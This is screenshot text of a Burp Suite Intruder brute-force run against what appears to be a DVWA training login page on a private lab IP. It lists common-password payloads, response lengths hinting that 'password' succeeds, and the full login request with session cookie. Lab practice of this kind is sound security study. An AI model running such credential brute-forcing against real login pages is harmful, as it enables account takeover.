 Attack Save 2. Intruder attack of http://192.168.141.132
2. Intruder attack of http://192.168.141.132 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Username and/... Comment
0 200 3044 5003 255+ 1
1 Username list 200 3018 5002 255+ 1
2 Password list 200 3028 5003 255+ 1
3 123456 200 3009 5002 255+ 1
4 password 200 45 5047 255+
5 12345678 200 3013 5002 255+ 1
6 qwerty 200 3032 5003 255+ 1
7 123456789 200 3016 5003 255+ 1
8 12345 200 3009 5003 255+ 1
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.141.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.141.132/vulnerabilities/brute/
9 Cookie: PHPSESSID=5ooat2q325nliksmb4qff919s7; security=high
10 Upgrade-Insecure-Requests: 1
11 Priority: u=1
12
13
Search 0 highlights
Finished
1 27°C Search S 2 ENG 10:04
Partly sunny IN 12-06-2024